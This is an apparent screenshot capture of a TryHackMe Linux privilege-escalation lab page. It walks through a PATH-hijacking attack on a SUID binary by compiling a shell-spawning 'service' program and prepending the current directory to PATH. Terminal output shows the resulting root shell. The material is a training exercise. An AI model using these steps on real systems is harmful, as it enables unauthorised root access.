 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Linux
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
Linux PrivEsc
IP Address
10.10.132.40
Expires
1h 31m 46s
Add 1
hour
Terminate
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable
characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service
executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c
into an executable called service. This code simply spawns a
Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service
executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
Remember to exit out of the root shell before continuing!
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
user@debian: /usr/sbin
user@debian: /usr/sbin 97x20
case "${ACTION}" in
start|stop|restart|status|reload)
# Action is a valid upstart action
exec ${ACTION} ${SERVICE} ${OPTIONS}
;;
force-reload)
# Upstart just uses reload for force-reload
exec reload ${SERVICE} ${OPTIONS}
;;
esac
fi
# Otherwise, use the traditional sysvinit
if [ -x "${SERVICEDIR}/${SERVICE}" ]; then
exec env -i LANG="$LANG" PATH="$PATH" TERM="$TERM" "$SERVICEDIR/$SERVICE" ${ACTION} ${OPTIONS}
else
echo "${SERVICE}: unrecognized service" >&2
exit 1
fi
user@debian:/usr/sbin$
root@debian: ~/tools/suid 97x20
user@debian:~/tools/suid$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~/tools/suid# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugde
v),1000(user)
root@debian:~/tools/suid#